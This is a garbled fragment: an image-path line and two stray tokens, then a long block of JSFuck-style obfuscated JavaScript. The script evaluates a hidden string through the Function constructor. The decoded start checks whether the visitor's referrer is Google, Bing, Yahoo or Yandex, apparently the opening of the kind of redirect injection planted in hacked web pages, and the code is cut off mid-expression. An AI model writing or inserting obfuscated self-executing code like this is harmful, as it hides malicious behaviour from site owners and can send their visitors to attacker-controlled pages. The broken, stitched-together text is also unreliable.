
their.
nc5K48
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,57,56,55,50,52,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,83,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]